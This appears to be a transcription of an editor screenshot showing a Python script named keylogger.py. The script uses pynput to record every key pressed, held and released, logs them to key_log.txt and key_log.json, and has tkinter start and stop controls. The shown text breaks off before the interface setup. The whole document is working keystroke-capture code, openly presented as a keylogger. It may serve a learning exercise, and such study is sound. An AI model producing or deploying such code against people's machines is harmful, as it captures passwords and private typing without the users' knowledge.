 keylogger.py - C:\Users\gtces\Downloads\keylogger.py (3.12.3)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)


def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )

    if flag == True:
        flag = False
    generate_json_file(keys_used)

    keys = keys + str(key)
    generate_text_log(str(keys))

def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')

def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")